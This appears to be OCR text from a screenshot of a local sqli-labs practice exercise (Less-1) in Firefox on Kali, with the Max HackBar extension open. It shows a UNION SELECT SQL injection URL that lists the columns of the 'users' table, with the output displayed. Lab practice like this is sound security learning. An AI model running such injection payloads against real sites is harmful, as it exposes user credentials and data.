 Kali - VMware Workstation
File Edit View VM Tabs Help
Less-1 **Error Based- S... 08:33 下午
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='users'
SQL Injections
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13